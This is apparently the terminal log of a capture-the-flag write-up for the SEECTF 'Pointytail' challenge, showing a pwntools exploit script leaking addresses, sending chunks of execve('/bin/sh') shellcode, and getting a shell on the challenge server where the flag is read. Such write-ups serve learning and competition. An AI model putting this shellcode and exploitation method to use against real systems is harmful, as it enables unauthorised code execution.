 linuz@linz:~/Desktop/CSI/Writeup/International/PWN-Writeup/SEECTF/Pointytail/distrib$ python3 exploit.py
[+] Opening connection to fun.chall.seetf.sg on port 50007: Done
[]
0x7fb478008b90 0x7fffbc8b5f10
exploit.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f"s {arg1} {arg2}")
rwxp:  0x7fb4aed30000
[b'jhH\xb8/bin', b'///sPH\x89\xe7', b'hri\x01\x01\x814$', b'\x01\x01\x01\x011\xf6Vj', b'\x08^H\x01\xe6VH\x89', b'\xe61\xd2j;X\x0f\x05']
exploit.py:46: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f"s {arg1} {arg2}")
exploit.py:52: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f"c {write1} {write2}")
exploit.py:59: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f"s {arg1} {arg2}")
exploit.py:63: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f"c {write1} {write2}")
exploit.py:83: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f"s {arg1} {arg2}")
exploit.py:87: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f"c {write1} {write2}")
[*] Switching to interactive mode
$ id
s = (6.9373735566173E-310, 6.95329989359346E-310)
c = (1.01738164505544E-309, -4.1384758982736927E+96)
$ id
uid=1000(chall) gid=1000(chall) groups=1000(chall)
$ ls
flag.txt
pointytail.dll
pointytail.runtimeconfig.json
$ cat flag.txt
SEE{fsharp_can_emit_tail_opcode_3eb8f64b9e9569c7}
$